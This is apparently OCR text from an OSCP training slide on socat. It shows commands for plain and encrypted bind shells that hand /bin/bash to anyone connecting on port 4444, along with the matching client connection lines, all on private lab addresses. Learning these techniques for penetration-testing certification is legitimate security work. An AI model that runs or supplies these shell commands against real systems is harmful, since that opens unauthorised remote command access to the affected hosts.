 10 Socat - OSCP | Offensive Security Certified Professional
Socat
• Socat Encrypted Bind Shells
192.168.1.7
192.168.1.6
socat - OPENSSL:192.168.1.6:4444, verify=0
socat -d -d -d OPENSSL-LISTEN:4444,cert=bind_shell.pem,
verify=0,fork EXEC:/bin/bash
socat -d -d -d - TCP4:192.168.1.6:4444
socat -d -d -d TCP4-LISTEN:4444,fork EXEC:/bin/bash
5/21/20
@Limbo0x01
20
16:36 / 23:36 • socat Encrypted bind or reverse shell. ›